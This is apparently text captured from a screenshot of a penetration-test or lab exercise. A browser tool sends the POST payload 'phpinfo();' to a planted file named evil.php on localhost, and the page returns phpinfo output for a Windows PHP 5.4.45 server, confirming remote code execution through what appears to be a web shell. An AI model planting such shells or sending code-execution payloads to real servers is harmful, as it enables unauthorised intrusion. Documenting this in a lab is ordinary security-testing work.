 Load URL
http://127.0.0.1/data/upgrade/evil.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
phpinfo();
PHP Version 5.4.45
php
System Windows NT DESKTOP-464SHOM 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path